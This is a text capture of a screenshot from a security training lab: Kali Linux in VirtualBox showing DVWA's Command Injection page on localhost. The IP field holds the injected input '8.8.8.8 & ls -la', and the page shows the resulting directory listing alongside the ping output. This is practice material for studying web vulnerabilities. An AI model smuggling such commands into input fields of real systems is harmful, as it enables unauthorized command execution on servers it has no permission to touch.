 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
8:44
Kali Linux
Vulnerability: Command I
localhost:8080/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 & ls -la Submit
total 20
drwxrwxr-x 4 root root 4096 Jan 4 2017 .
drwxrwxr-x 12 root root 4096 Jan 4 2017 ..
drwxrwxr-x 2 root root 4096 Jan 4 2017 help
-rw-rw-r-- 1 root root 1830 Jan 4 2017 index.php
drwxrwxr-x 2 root root 4096 Jan 4 2017 source
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=99.214 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=50.616 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=69.012 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=66.487 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 50.616/71.332/99.214/17.574 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl